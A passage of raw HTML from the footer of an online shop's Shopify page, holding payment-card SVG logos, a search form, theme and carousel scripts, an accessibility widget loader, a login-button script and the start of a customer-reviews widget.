                    <path id="Path_597" data-name="Path 597" d="M-746.853,55.858a.13.13,0,0,0-.124.169l1.217,3.759-1.1,1.771a.129.129,0,0,0,.11.2h1.3a.216.216,0,0,0,.185-.1l3.4-5.6a.129.129,0,0,0-.111-.2h-1.3a.217.217,0,0,0-.186.106l-1.338,2.248-.679-2.232a.173.173,0,0,0-.166-.122Z" transform="translate(770.199 -51.712)" fill="#003087"></path>
                    <path id="Path_598" data-name="Path 598" d="M-617.432,39.734a.173.173,0,0,0-.171.145l-.987,6.224a.159.159,0,0,0,.036.128.16.16,0,0,0,.122.056h1.17a.173.173,0,0,0,.171-.145l.986-6.224a.158.158,0,0,0-.036-.128.16.16,0,0,0-.121-.056Z" transform="translate(657.501 -37.55)" fill="#0070e0"></path>
                    <path id="Path_599" data-name="Path 599" d="M-914.341,39.734a.316.316,0,0,0-.312.266l-.519,3.277a.316.316,0,0,1,.313-.266h1.521a3.1,3.1,0,0,0,3.068-2.618,2.5,2.5,0,0,0,.03-.34,2.9,2.9,0,0,0-1.347-.319Z" transform="translate(917.829 -37.55)" fill="#001c64"></path>
                    <path id="Path_600" data-name="Path 600" d="M-915.839,42.359a2.535,2.535,0,0,1-.03.34,3.1,3.1,0,0,1-3.068,2.618h-1.521a.315.315,0,0,0-.312.266l-.478,3.011-.3,1.889a.254.254,0,0,0,.058.206.257.257,0,0,0,.2.09h1.651a.316.316,0,0,0,.312-.266l.435-2.745a.316.316,0,0,1,.313-.266h.972a3.1,3.1,0,0,0,3.068-2.618,2.4,2.4,0,0,0-1.3-2.524Z" transform="translate(923.426 -39.855)" fill="#0070e0"></path>
                    <path id="Path_601" data-name="Path 601" d="M-935.287,21.779a.316.316,0,0,0-.312.266l-1.3,8.177a.256.256,0,0,0,.254.3h1.922l.477-3.011.519-3.277a.316.316,0,0,1,.313-.266h2.753a2.9,2.9,0,0,1,1.347.319,2.531,2.531,0,0,0-2.674-2.5Z" transform="translate(936.898 -21.779)" fill="#003087"></path>
                  </g>
                </svg>
                <svg
                  id="Shop"
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.9"
                  height="29.135"
                  viewBox="0 0 47.9 29.135"
                >
                  <path id="Path_559" data-name="Path 559" d="M47.009,1.77A2.665,2.665,0,0,1,49.67,4.419V28.257a2.665,2.665,0,0,1-2.662,2.649H4.432A2.665,2.665,0,0,1,1.77,28.257V4.419A2.665,2.665,0,0,1,4.432,1.77H47.009" transform="translate(-1.77 -1.77)" fill="#5433eb"></path>
                  <g id="Group_209" data-name="Group 209" transform="translate(7.64 7.9)">
                    <path id="Path_612" data-name="Path 612" d="M13.994,18.646h0c-1.311-.29-1.894-.4-1.894-.9,0-.476.4-.711,1.186-.711a1.744,1.744,0,0,1,1.575.9.093.093,0,0,0,.132.035l1.477-.739a.1.1,0,0,0,.042-.145A3.5,3.5,0,0,0,13.28,15.45c-1.956,0-3.17.959-3.17,2.485,0,1.622,1.477,2.029,2.8,2.312s1.9.393,1.9.9-.43.739-1.276.739A1.821,1.821,0,0,1,11.8,20.827a.113.113,0,0,0-.139-.048l-1.47.725a.112.112,0,0,0-.049.138,3.537,3.537,0,0,0,3.385,1.829c2.039,0,3.267-.946,3.267-2.519s-1.484-2.029-2.8-2.312Z" transform="translate(-10.11 -12.779)" fill="#fff"></path>
                    <path id="Path_613" data-name="Path 613" d="M25.232,14.251h0a2.957,2.957,0,0,0-2.109.821.053.053,0,0,1-.09-.035V11.684a.106.106,0,0,0-.1-.1H21.084a.106.106,0,0,0-.1.1V22.1a.106.106,0,0,0,.1.1h1.845a.106.106,0,0,0,.1-.1V17.53a1.543,1.543,0,0,1,1.6-1.56,1.524,1.524,0,0,1,1.581,1.56V22.1a.106.106,0,0,0,.1.1h1.845a.106.106,0,0,0,.1-.1V17.53a3.035,3.035,0,0,0-3.031-3.272Z" transform="translate(-13.44 -11.58)" fill="#fff"></path>
                    <path id="Path_614" data-name="Path 614" d="M35.6,15.01a4.858,4.858,0,0,0-2.615.745.1.1,0,0,0-.035.138l.812,1.381a.1.1,0,0,0,.146.035,3.194,3.194,0,0,1,1.7-.462,2.648,2.648,0,0,1,2.8,2.63,2.143,2.143,0,0,1-2.15,2.216c-.978,0-1.658-.566-1.658-1.367a1.157,1.157,0,0,1,.707-1.1.1.1,0,0,0,.042-.145l-.77-1.291a.1.1,0,0,0-.125-.041A2.609,2.609,0,0,0,32.7,20.27a3.3,3.3,0,0,0,3.551,3.244,3.945,3.945,0,0,0,4.155-4.059A4.486,4.486,0,0,0,35.6,15.017Z" transform="translate(-17.031 -12.642)" fill="#fff"></path>
                    <path id="Path_615" data-name="Path 615" d="M49.617,15.42h0a3.294,3.294,0,0,0-2.372.953.053.053,0,0,1-.09-.035v-.725a.106.106,0,0,0-.1-.1h-1.8a.106.106,0,0,0-.1.1v10.4a.106.106,0,0,0,.1.1H47.1a.106.106,0,0,0,.1-.1v-3.41a.055.055,0,0,1,.09-.041,3.359,3.359,0,0,0,2.331.89,3.884,3.884,0,0,0,3.857-4.01,3.884,3.884,0,0,0-3.857-4.01Zm-.354,6.268A2.167,2.167,0,0,1,47.1,19.424a2.166,2.166,0,1,1,4.328,0A2.15,2.15,0,0,1,49.263,21.688Z" transform="translate(-20.845 -12.769)" fill="#fff"></path>
                  </g>
                </svg>
                <svg
                  id="Klarna."
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <path id="Path_603" data-name="Path 603" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#ffb3c7"></path>
                  <path id="Path_606" data-name="Path 606" d="M44.074,14.864a1.182,1.182,0,1,0,1.175,1.181,1.178,1.178,0,0,0-1.175-1.181m-3.863-.914a1.7,1.7,0,1,0-1.7,1.618,1.658,1.658,0,0,0,1.7-1.618Zm.007-3.146h1.871v6.29H40.218v-.4a3.266,3.266,0,0,1-1.855.576,3.319,3.319,0,0,1,0-6.638,3.259,3.259,0,0,1,1.855.576v-.4m-14.973.82V10.8H23.328v6.29h1.92V14.159c0-.992,1.067-1.523,1.808-1.523h.021v-1.83a2.329,2.329,0,0,0-1.834.818m-4.772,2.325a1.7,1.7,0,1,0-1.7,1.619,1.658,1.658,0,0,0,1.7-1.619M20.48,10.8H22.35v6.29H20.48v-.4a3.261,3.261,0,0,1-1.856.576,3.319,3.319,0,0,1,0-6.638,3.256,3.256,0,0,1,1.855.576v-.4Zm11.261-.169a2.268,2.268,0,0,0-1.927.878V10.8H27.951v6.29h1.885V13.789a1.322,1.322,0,0,1,1.4-1.425c.822,0,1.295.5,1.295,1.412V17.1H34.4v-4a2.482,2.482,0,0,0-2.664-2.46M12.6,17.1h1.959V8H12.6v9.1ZM4,17.1H6.073V8H4ZM11.252,8a7.26,7.26,0,0,1-2.12,5.164L12,17.1H9.437L6.322,12.823l.8-.606A5.234,5.234,0,0,0,9.224,8Z" transform="translate(-0.008 2.593)" fill="#0a0b09"></path>
                </svg>
                <svg
                  id="jcb"
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <g id="Group_202" data-name="Group 202" transform="translate(0)">
                    <path id="Path_559" data-name="Path 559" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
                  </g>
                  <path id="Path_560" data-name="Path 560" d="M12.327,5h4.657V20.228a3.318,3.318,0,0,1-3.327,3.31H9V8.31A3.318,3.318,0,0,1,12.327,5Z" transform="translate(1.645 0.297)" fill="#006ebc" fill-rule="evenodd"></path>
                  <path id="Path_561" data-name="Path 561" d="M19.327,5h4.657V20.228a3.318,3.318,0,0,1-3.327,3.31H16V8.31A3.318,3.318,0,0,1,19.327,5Z" transform="translate(3.959 0.297)" fill="#f00036" fill-rule="evenodd"></path>
                  <path id="Path_562" data-name="Path 562" d="M26.327,5h4.657V20.228a3.318,3.318,0,0,1-3.327,3.31H23V8.31A3.318,3.318,0,0,1,26.327,5Z" transform="translate(6.273 0.297)" fill="#2ab419" fill-rule="evenodd"></path>
                  <path id="Path_563" data-name="Path 563" d="M11.633,16.121A4.524,4.524,0,0,1,8.1,14.814l1.038-.9c.09,1.5,4.717,1.642,4.717-.252V9.5h2.4v4.167c0,.964-.764,1.751-2.093,2.161A10.824,10.824,0,0,1,11.633,16.121Zm10.8,0a6.6,6.6,0,0,1-2.615-.485,2.857,2.857,0,0,1-1.73-2.912,2.818,2.818,0,0,1,1.953-2.867c1.755-.649,4.448-.346,5.224.358V11.5a4.1,4.1,0,0,0-3.884-.609,2.181,2.181,0,0,0-.99,1.917,2.225,2.225,0,0,0,.99,1.982,4.112,4.112,0,0,0,3.884-.584v1.337A5.9,5.9,0,0,1,22.432,16.121ZM33.981,12.7a1.514,1.514,0,0,0,.774-1.331,1.627,1.627,0,0,0-.463-1.243A2.212,2.212,0,0,0,32.645,9.5H27.926v6.621h4.718a2.6,2.6,0,0,0,1.75-.55,1.545,1.545,0,0,0,.567-1.271,1.7,1.7,0,0,0-.981-1.6Zm-2.536-.372h-1.9V10.411h1.989A.957.957,0,1,1,31.444,12.323Zm.383,2.856H29.544v-2h2.283A1,1,0,1,1,31.828,15.179Z" transform="translate(1.347 1.755)" fill="#fff"></path>
                </svg>
                <svg
                  id="Diners_Club"
                  data-name="Diners Club"
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <path id="Path_565" data-name="Path 565" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
                  <path id="Path_566" data-name="Path 566" d="M13,14.269v4.9c0,.4-.266.4-.665.265a5.949,5.949,0,0,1-3.06-7.15A5.185,5.185,0,0,1,12.331,9.1c.532-.265.665-.132.665.265Zm2.661,0V9.37c0-.4,0-.4.4-.265a5.63,5.63,0,0,1,3.193,7.15,5.185,5.185,0,0,1-3.06,3.178c-.532.265-.532.132-.532-.265ZM25.237,5H14.326a9.1,9.1,0,0,1,9.048,9.269,9.1,9.1,0,0,1-9.048,9.269H25.237a9.1,9.1,0,0,0,9.048-9.269A9.1,9.1,0,0,0,25.237,5Z" transform="translate(1.641 0.297)" fill="#3086c8"></path>
                </svg>
                <svg
                  id="Elo"
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <path id="Path_603" data-name="Path 603" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
                  <g id="Group_206" data-name="Group 206" transform="translate(6.254 5.694)">
                    <path id="Path_604" data-name="Path 604" d="M15.813,18.806A4.226,4.226,0,0,1,12.752,20a3.694,3.694,0,0,1-2.129-.662l-1.6,2.516a6.245,6.245,0,0,0,3.726,1.192,7.364,7.364,0,0,0,5.189-2.119l-2.129-2.119ZM13.018,8.61A7.253,7.253,0,0,0,5.7,15.761a7.408,7.408,0,0,0,1.2,4.1L19.937,14.3A7.21,7.21,0,0,0,13.018,8.61Zm-4.391,7.68v-.53a4.277,4.277,0,0,1,4.258-4.237,4.524,4.524,0,0,1,3.193,1.457l-7.451,3.31ZM24.062,5.3V19.2l2.4,1.059-1.2,2.781-2.4-1.059a2.9,2.9,0,0,1-1.2-.927,2.993,2.993,0,0,1-.4-1.721V5.3h2.794Zm8.649,6.488a4.748,4.748,0,0,1,1.331-.265,4.254,4.254,0,0,1,4.125,3.443l2.927-.53A7.251,7.251,0,0,0,34.042,8.61a6.242,6.242,0,0,0-2.262.4Zm-3.46,9.4,2-2.251a4.182,4.182,0,0,1,0-6.356l-2-2.251a7.381,7.381,0,0,0-2.4,5.429A7.165,7.165,0,0,0,29.252,21.19Zm8.915-4.5a4.254,4.254,0,0,1-4.125,3.443,3.953,3.953,0,0,1-1.331-.265l-.931,2.781a6.242,6.242,0,0,0,2.262.4,7.251,7.251,0,0,0,7.052-5.826Z" transform="translate(-5.7 -5.3)"></path>
                  </g>
                </svg>
                <svg
                  id="Union_Pay"
                  data-name="Union Pay"
                  xmlns="http://www.w3.org/2000/svg"
                  xmlns:xlink="http://www.w3.org/1999/xlink"
                  width="48.148"
                  height="29.135"
                  viewBox="0 0 48.148 29.135"
                >
                  <defs>
                    <clipPath id="clip-path">
                      <rect id="Rectangle_134" data-name="Rectangle 134" width="41.006" height="16.977" fill="none"></rect>
                    </clipPath>
                  </defs>
                  <g id="Group_212" data-name="Group 212">
                    <path id="Path_616" data-name="Path 616" d="M19.187,26.614,24.826,2.521a2.472,2.472,0,0,0,.113-.808A2.357,2.357,0,0,0,24.074,0H2.662A2.66,2.66,0,0,0,0,2.649V26.487a2.665,2.665,0,0,0,2.662,2.649H17.247a4.081,4.081,0,0,0,1.94-2.521Z" fill="#e21836"></path>
                    <path id="Path_617" data-name="Path 617" d="M40.2,2.521A7.634,7.634,0,0,0,40.692,0H23.911a4.081,4.081,0,0,0-1.94,2.521L16.332,26.614a2.489,2.489,0,0,0-.113.816,2.326,2.326,0,0,0,.865,1.7H33.866a7.964,7.964,0,0,0,.7-2.521Z" transform="translate(-4.025)" fill="#00447c"></path>
                    <path id="Path_618" data-name="Path 618" d="M39.751,2.521,34.112,26.614a2.489,2.489,0,0,0-.113.816,2.341,2.341,0,0,0,.865,1.706H53.924a2.665,2.665,0,0,0,2.662-2.649V2.649A2.654,2.654,0,0,0,53.931,0H41.691a4.044,4.044,0,0,0-1.932,2.521Z" transform="translate(-8.437)" fill="#007b84"></path>
                  </g>
                  <g id="Group_214" data-name="Group 214" transform="translate(3.571 6.083)">
                    <g id="Group_213" data-name="Group 213" clip-path="url(#clip-path)">
                      <g id="Group_210" data-name="Group 210" transform="translate(-0.008 0)">
                        <path id="Path_616-2" data-name="Path 616" d="M12.266,8.167a13.208,13.208,0,0,1-1.8-.03c-.045.224-.925,4.242-.925,4.242a2.944,2.944,0,0,1-.8,1.766,1.414,1.414,0,0,1-.932.322.862.862,0,0,1-.962-.741v-.269l.165-1.092S7.928,8.7,8.093,8.22a.138.138,0,0,1,.015-.052,13.471,13.471,0,0,1-2.128-.03c-.015.037-.06.269-.06.269l-.94,4.13-.083.352L4.74,14.033a1.683,1.683,0,0,0,.2.853c.429.741,1.647.853,2.338.853a4.571,4.571,0,0,0,2.286-.531,3.361,3.361,0,0,0,1.459-2.275l.105-.412s.947-3.808,1.105-4.3a.068.068,0,0,1,.023-.052m3.225,3.068a2.438,2.438,0,0,0-1.023.239c-.135.067-.263.15-.4.232l.12-.441-.068-.075c-.8.157-.97.18-1.707.284l-.06.037a20.819,20.819,0,0,1-.481,2.619c-.12.509-.248,1.025-.368,1.534l.038.067c.752-.037.977-.037,1.632-.03l.053-.06c.083-.426.09-.524.278-1.377.083-.4.263-1.3.353-1.616a1.206,1.206,0,0,1,.481-.15c.368,0,.323.322.308.441-.015.209-.15.905-.286,1.5l-.09.389c-.068.284-.135.561-.2.845l.03.052c.744-.037.97-.037,1.6-.03l.075-.06c.113-.658.15-.838.353-1.8l.105-.441c.2-.868.3-1.3.15-1.661a.86.86,0,0,0-.887-.494m3.586.905c-.391.075-.647.127-.895.157s-.489.075-.872.127l-.03.03-.03.022c-.038.284-.068.524-.12.816s-.113.636-.226,1.115a4.32,4.32,0,0,1-.18.628,5.95,5.95,0,0,0-.2.621l.023.037.023.03c.353-.015.586-.03.827-.03h.872l.03-.03.038-.03c.053-.329.06-.419.1-.576s.09-.412.233-1.047c.068-.3.143-.6.211-.9s.15-.6.218-.9v-.037l-.023-.037Zm.008-1.227a1.433,1.433,0,0,0-1.406.15c-.421.284-.466.688-.113.905a1.44,1.44,0,0,0,1.4-.15c.421-.292.474-.688.12-.9M21.258,15.8a2.708,2.708,0,0,0,2.022-.786,3.535,3.535,0,0,0,.692-1.481,1.887,1.887,0,0,0-.165-1.7,1.9,1.9,0,0,0-1.526-.561,2.816,2.816,0,0,0-1.91.658,3.115,3.115,0,0,0-.85,1.639c-.135.591-.293,1.661.692,2.065a2.832,2.832,0,0,0,1.03.165M21.2,13.607c.165-.733.361-1.354.865-1.354.391,0,.421.456.248,1.2a3.4,3.4,0,0,1-.368,1.033.627.627,0,0,1-.474.307c-.053,0-.368,0-.376-.464a2.6,2.6,0,0,1,.105-.718M25.784,15.7l.06-.06c.083-.426.09-.524.271-1.377.09-.4.271-1.3.361-1.616a1.206,1.206,0,0,1,.481-.15c.361,0,.316.322.308.441a14.344,14.344,0,0,1-.286,1.5l-.083.382c-.068.284-.135.561-.2.845l.03.052c.744-.037.962-.037,1.594-.03l.075-.06c.113-.658.143-.838.353-1.8l.1-.441c.2-.868.3-1.3.15-1.661a.87.87,0,0,0-.887-.494,2.438,2.438,0,0,0-1.023.239c-.135.067-.263.15-.4.232l.113-.441-.06-.075c-.8.157-.977.18-1.707.284l-.06.037a21.844,21.844,0,0,1-.474,2.611c-.12.509-.248,1.025-.368,1.534l.03.067c.752-.037.977-.037,1.632-.03m5.451.03c.045-.224.323-1.571.331-1.571s.233-.988.248-1.025a.455.455,0,0,1,.15-.142h.113a5.08,5.08,0,0,0,3.113-.673,3.329,3.329,0,0,0,1.241-1.96,2.96,2.96,0,0,0,.083-.681,1.415,1.415,0,0,0-.248-.875c-.466-.651-1.391-.658-2.466-.666H33.28c-1.376.022-1.925.022-2.15,0-.023.1-.053.277-.053.277l-.489,2.267-1.233,5.043c1.2-.015,1.692-.015,1.895.007m.91-4.025s.519-2.26.519-2.252l.015-.112v-.09l.218.022,1.105.1A.9.9,0,0,1,34.5,10.5a1.657,1.657,0,0,1-.865,1.13,2.781,2.781,0,0,1-1.21.187h-.286l.023-.112Zm3.256,1.953c-.135.584-.3,1.654.684,2.035a1.975,1.975,0,0,0,.88.157,1.488,1.488,0,0,0,.842-.389l-.068.269.045.06c.707-.03.925-.03,1.692-.022l.068-.052c.113-.658.218-1.294.511-2.544l.429-1.8-.023-.067c-.789.15-1,.18-1.767.284l-.06.045a1.466,1.466,0,0,1-.023.18,1.113,1.113,0,0,0-.556-.456,2.128,2.128,0,0,0-1.819.658,3.03,3.03,0,0,0-.842,1.631m1.669.045c.165-.726.361-1.332.865-1.332.316,0,.489.292.451.793-.03.127-.06.254-.09.4-.053.217-.105.426-.158.643a1.346,1.346,0,0,1-.188.374.884.884,0,0,1-.617.3c-.053,0-.361,0-.376-.456a2.866,2.866,0,0,1,.113-.718M45.761,11.3l-.06-.067c-.782.157-.925.18-1.647.277L44,11.564a.1.1,0,0,1-.008.037v-.015c-.541,1.227-.519.965-.962,1.93V13.4l-.113-2.1-.068-.067c-.82.157-.842.18-1.594.277l-.06.052s-.008.052-.015.082h0a10,10,0,0,1,.165,1.145c.045.374.105.748.15,1.115.075.614.113.92.211,1.863-.511.838-.632,1.16-1.128,1.893h0l-.346.554a.265.265,0,0,1-.128.112.472.472,0,0,1-.226.03h-.2l-.286.943.977.015a1.211,1.211,0,0,0,1.135-.628l.617-1.047h-.008l.068-.075c.414-.89,3.571-6.27,3.571-6.27M35.408,23.723h-.414l1.541-5.065h.511l.165-.524.015.576c-.023.359.263.673,1.007.621H39.1l.293-.973h-.323c-.188,0-.271-.045-.263-.15l-.015-.591H37.2a20.941,20.941,0,0,0-2.368.135,2.87,2.87,0,0,0-.774.382l.158-.524H32.724l-.308,1.04-1.556,5.14h-.3l-.3.965h2.97l-.1.322H34.6l.1-.322h.414l.316-1.04ZM34.19,19.69c-.233.075-.459.165-.684.262l.4-1.294h1.188l-.286.943a4.11,4.11,0,0,0-.609.082m.015,1.856s-.376.045-.617.1a5.669,5.669,0,0,0-.692.3L33.31,20.6H34.5l-.286.943Zm-.662,2.2H32.363l.346-1.137H33.9ZM36.415,20.6H38.13l-.248.793H36.145l-.263.868H37.4l-1.15,1.616a.457.457,0,0,1-.233.195.769.769,0,0,1-.308.09h-.421l-.286.95h1.105a1.328,1.328,0,0,0,1.158-.6l.789-1.077.165,1.092a.52.52,0,0,0,.286.374,1.029,1.029,0,0,0,.383.165c.173.007.3.015.383.015h.541l.323-1.062h-.211a1,1,0,0,1-.368-.06.578.578,0,0,1-.053-.224l-.173-1.107h-.707l.308-.367h1.737l.263-.868h-1.6l.248-.793h1.6l.3-.98H36.709l-.293.98ZM21.935,23.955l.4-1.324H23.98l.3-.988H22.634l.248-.816h1.609l.3-.95h-4.03l-.293.95h.917l-.241.816h-.917l-.3,1h.917L20.3,24.4a.408.408,0,0,0,.1.426.454.454,0,0,0,.293.217,1.97,1.97,0,0,0,.421.06h1.85l.331-1.092-.82.112c-.158,0-.6-.015-.549-.165m.2-6.337-.414.748a.882.882,0,0,1-.241.314.807.807,0,0,1-.376.052h-.218l-.293.958h.722a1.637,1.637,0,0,0,.744-.187c.135-.075.173-.03.278-.135l.241-.209h2.256l.3-1H23.476l.286-.546H22.13Zm3.323,6.36c-.038-.052-.008-.15.045-.352l.617-2.028h2.2c.316,0,.549-.007.7-.015a1.335,1.335,0,0,0,.526-.18.964.964,0,0,0,.383-.352A2.984,2.984,0,0,0,30.3,20.2l.774-2.566-2.278.015a6.717,6.717,0,0,0-1.007.217,4.187,4.187,0,0,0-.759.479l.2-.7H25.822l-1.97,6.494a4.436,4.436,0,0,0-.128.546c0,.12.15.239.248.322a.968.968,0,0,0,.459.09q.259.022.767.022H26.28L26.611,24l-.97.09a.264.264,0,0,1-.211-.1m1.09-3.764h2.3l-.143.456h-2.3l.143-.464Zm.459-1.526H29.3l-.165.546s-1.1-.007-1.271.022a2.58,2.58,0,0,0-1.218.546l.338-1.115Zm1.744,3.517a.26.26,0,0,1-.09.142.427.427,0,0,1-.233.037H28.07l.023-.554H26.724l-.053,2.716c0,.195.015.307.158.4a2.787,2.787,0,0,0,1.188.127h.857l.308-1.018-.744.037-.248.015a.48.48,0,0,1-.105-.06c-.03-.03-.083-.015-.075-.21v-.7l.789-.03a1,1,0,0,0,.752-.269.828.828,0,0,0,.248-.464l.128-.621H28.852l-.135.434Z" transform="translate(-4.739 -8.13)" fill="#fefefe"></path>
                      </g>
                    </g>
                  </g>
                </svg>
              </g>
            </div>
          
        </div>
      </div>
    </div>
  </section>
  <a href="https://www.kingdukes.com/pages/rewards" id="earnRewards">Earn Rewards</a>
</footer>


</div>
<!-- END sections: footer-group -->

    
      <div id="quickshop" class="js-quick-shop">
</div>

    

    

    <div class="mobile-search" data-mobile-search>
  



<div class="search-form-container">
  <form
    class="
      search-form
      search-form--mobile
    "
    action="/search"
    data-autocomplete-true
  >
    <div class="search-form__input-wrapper">
      <input
        class="search-form__input"
        type="text"
        name="q"
        placeholder="Search"
        aria-label="Search..."
        value=""
        autocorrect="off"
        autocomplete="off"
        autocapitalize="off"
        spellcheck="false"
        data-search-input
      >

      

      <button
        class="
          search-form__submit-button
          global-button
        "
        type="submit"
        aria-label="Search"
      >
        <span class="icon-search"></span>
      </button>
    </div>

    
      <div
        class="predictive-search"
        data-predictive-search
        data-loading="false"
      >

<svg
  class="loading-icon predictive-search__loading-state-spinner"
  width="24"
  height="24"
  viewBox="0 0 24 24"
  xmlns="http://www.w3.org/2000/svg"
  
>
  <path d="M12,1A11,11,0,1,0,23,12,11,11,0,0,0,12,1Zm0,19a8,8,0,1,1,8-8A8,8,0,0,1,12,20Z"/>
  <path d="M10.14,1.16a11,11,0,0,0-9,8.92A1.59,1.59,0,0,0,2.46,12,1.52,1.52,0,0,0,4.11,10.7a8,8,0,0,1,6.66-6.61A1.42,1.42,0,0,0,12,2.69h0A1.57,1.57,0,0,0,10.14,1.16Z"/>
</svg>
<div class="predictive-search__results" data-predictive-search-results></div>
      </div>
    
  </form>

  
    <button
      class="mobile-search-close"
      type="button"
      aria-label="Close"
      data-mobile-search-close
    >
      <span class="icon-cross"></span>
    </button>
  
</div>

</div>


    

    <script src="//www.kingdukes.com/cdn/shop/t/51/assets/vendors.js?v=171370219376870628291753729064" defer></script>
    <script src="//www.kingdukes.com/cdn/shop/t/51/assets/utilities.js?v=116306543498022835011753729064" defer></script><script src="//www.kingdukes.com/cdn/shop/t/51/assets/sections.js?v=180634028862095020891753729064" defer></script>
      <script src="//www.kingdukes.com/cdn/shop/t/51/assets/app.js?v=162918079788171863221753729064" defer></script><script src="//www.kingdukes.com/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js" defer></script><!-- Include jQuery -->
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>

    <!-- Include Slick carousel script -->
    <script src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.js"></script>

    <script>
      $(document).ready(function(){
          $('.blogs-slider').slick({
              dots: false,
              infinite: true,
              speed: 300,
              slidesToShow: 4,
              slidesToScroll: 1,
              arrows: true,
              responsive: [
                  {
                      breakpoint: 769,
                      settings: {
                          slidesToShow: 2,
                          slidesToScroll: 1
                      }
                  },
                  {
                      breakpoint: 600,
                      settings: {
                          slidesToShow: 1,
                          slidesToScroll: 1
                      }
                  }
              ]
          });
      });
    </script>

    <script>
      (function(){ var s = document.createElement('script'); var h = document.querySelector('head') || document.body; s.src = 'https://acsbapp.com/apps/app/dist/js/app.js'; s.async = true; s.onload = function(){ acsbJS.init({ statementLink : '', footerHtml : '', hideMobile : false, hideTrigger : false, disableBgProcess : false, language : 'en', position : 'left', leadColor : '#542c50', triggerColor : '#542c50', triggerRadius : '50%', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerIcon : 'wheels', triggerSize : 'small', triggerOffsetX : 20, triggerOffsetY : 20, mobile : { triggerSize : 'small', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerOffsetX : 10, triggerOffsetY : 10, triggerRadius : '50%' } }); }; h.appendChild(s); })();
    </script>
    <script src="//www.kingdukes.com/cdn/shop/t/51/assets/custom-scripts.js?v=74268164857627345281753729064"></script>
          <script>
        jQuery(document).ready(function($) {
          // Select the first .kingFour .one-fourth div and find the existing button
          let firstDiv = $('.kingFour .one-fourth').first();
          let existingButton = firstDiv.find('a.text-columns-with-images__button');
      
          // Clone the existing button and modify its text and link
          let loginButton = existingButton.clone();
          loginButton.text('LOG IN');
          loginButton.attr('href', 'https://www.kingdukes.com/account/login?checkout_url=https://www.kingdukes.com/pages/rewards'); // Change this to the actual login URL
          loginButton.addClass('loginBtn');
          // Append the new button after the existing one
          existingButton.after(loginButton);
      });
      </script>
<script>
           setInterval(() => {
  const inboxElement = document.querySelector('inbox-online-store-chat');
  
  if (inboxElement && inboxElement.shadowRoot) {
    const style = document.createElement('style');
    style.innerHTML = `button.chat-toggle .chat-title {
    font-size: 16px !important;
  }button.chat-toggle.chat-toggle--text-button{
    height: 44px !important;
    padding: 0 13px 0 8px !important;
    border-radius: 8px !important;
    
  }button.chat-toggle svg {height: 32px !important;}`;
    inboxElement.shadowRoot.appendChild(style);

    clearInterval(interval); // Stop once injected
  }
}, 500);
          </script>
  <div id="shopify-block-Aamora2hLNHcxQVNaT__12120936241911852800" class="shopify-block shopify-app-block"><section class='jdgm-widget jdgm-revs-tab' role='complementary'>
  
  <div class='jdgm-revs-tab-btn btn' position="right" tabindex="0" aria-label="Click to open Judge.me floating reviews tab" role='button'>★ Reviews</div>
  <div class='jdgm-revs-tab__header'>
    <a class='jdgm-close-ico'></a>
    <h3 class='jdgm-revs-tab__title'>Let customers speak for us</h3>
    <a class='jdgm-revs-tab__url' href='/pages/reviews'>
      <div data-score='4.79' class='jdgm-all-reviews-rating' aria-label='Average rating is 4.79' role='img'></div>737 reviews
    </a>
  </div>
  
  
  <div class='jdgm-widget jdgm-all-reviews-widget-v2025'
    data-widget='all-reviews-v2025'
    data-entry-point='all_reviews_widget_v2025.js'
    data-entry-key='all-reviews-widget-v2025/main.js'
    data-block-id='Aamora2hLNHcxQVNaT__12120936241911852800'
    data-review-source=''
    data-show-tabs=''
    data-show-first=''
    data-empty-state=''
    data-is-floating-tab='true'
    >
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <style>  </style> <section class='jdgm-revs-tab__wrapper'> <style>.jdgm-revs-tab{display: none}</style> <div class='jdgm-mask'></div> <div class='jdgm-revs-tab__main'> <div class='jdgm-revs-tab__content'> <div class='jdgm-revs-tab__content-header' data-number-of-product-reviews='735' data-number-of-shop-reviews='2'> <a style='display: none' href='#' class='jdgm-write-rev-link'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='659' data-percentage='89'>  <div class='jdgm-histogram__star' role='button' aria-label="89% (659) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 89%;'> </div> </div> <div class='jdgm-histogram__percentage'>89%</div> <div class='jdgm-histogram__frequency'>(659)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='31' data-percentage='4'>  <div class='jdgm-histogram__star' role='button' aria-label="4% (31) reviews 